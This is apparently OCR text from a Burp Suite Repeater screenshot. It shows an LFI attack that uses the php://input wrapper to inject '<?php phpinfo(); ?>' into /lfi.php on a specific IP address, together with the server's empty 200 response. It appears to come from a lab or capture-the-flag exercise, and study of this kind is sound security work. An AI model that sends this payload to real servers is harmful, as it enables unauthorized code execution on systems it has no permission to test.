 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex XML
POST /lfi.php?COLOR=php://input HTTP/1.1
Host: 193.225.218.118
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
<?php phpinfo(); ?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Oct 2017 13:58:43 GMT
Server: Apache/2.2.20 (Ubuntu)
X-Powered-By: PHP/5.3.6-13ubuntu3.10
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html